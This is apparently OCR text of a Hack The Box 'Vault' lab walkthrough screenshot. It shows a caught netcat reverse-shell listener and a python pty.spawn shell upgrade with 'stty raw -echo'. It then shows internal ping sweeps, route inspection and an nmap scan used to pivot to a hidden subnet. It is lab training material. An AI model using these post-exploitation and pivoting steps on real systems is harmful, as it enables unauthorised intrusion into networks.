 Applications Places Terminal Fri 16:28 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@DNS:/home# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@DNS:/home# ^Z
[1]+  Stopped                 nc -lvnp 9001
root@htb:~/htb/boxes/vault# stty raw -echo
root@htb:~/htb/boxes/vault# nc -lvnp 9001
root@DNS:/home#
root@DNS:/home# ls
alex  dave
root@DNS:/home# ping 192.168.5.2
PING 192.168.5.2 (192.168.5.2) 56(84) bytes of data.
^C
--- 192.168.5.2 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3000ms
root@DNS:/home# ping 192.168.122.5
PING 192.168.122.5 (192.168.122.5) 56(84) bytes of data.
64 bytes from 192.168.122.5: icmp_seq=1 ttl=64 time=0.774 ms
^C
--- 192.168.122.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.774/0.774/0.774/0.000 ms
root@DNS:/home# ping 192.168.122.4
PING 192.168.122.4 (192.168.122.4) 56(84) bytes of data.
64 bytes from 192.168.122.4: icmp_seq=1 ttl=64 time=0.020 ms
^C
--- 192.168.122.4 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
root@DNS:/home#
root@DNS:/home# ip route
192.168.5.0/24 via 192.168.122.5 dev ens3
192.168.122.0/24 dev ens3  proto kernel  scope link  src 192.168.122.4
root@DNS:/home# nmap -Pn 192.168.5.2 -n
[HTB-0] 0:openvpn  1:bash  2:nc*Z 3:python  4:vi- "htb" 16:28 05-Apr-19